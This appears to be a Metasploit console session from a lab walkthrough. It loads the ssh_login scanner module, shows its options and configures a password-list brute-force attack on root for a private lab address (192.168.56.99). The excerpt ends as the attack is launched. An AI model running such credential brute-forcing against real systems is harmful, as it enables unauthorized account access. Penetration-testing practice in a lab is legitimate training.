 msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current dat
abase
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space,
one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.56.99
rhosts => 192.168.56.99
msf auxiliary(scanner/ssh/ssh_login) > set username root
username => root
msf auxiliary(scanner/ssh/ssh_login) > set threads 10
threads => 10
msf auxiliary(scanner/ssh/ssh_login) > set pass_file /root/password.txt
pass_file => /root/password.txt
msf auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf auxiliary(scanner/ssh/ssh_login) > exploit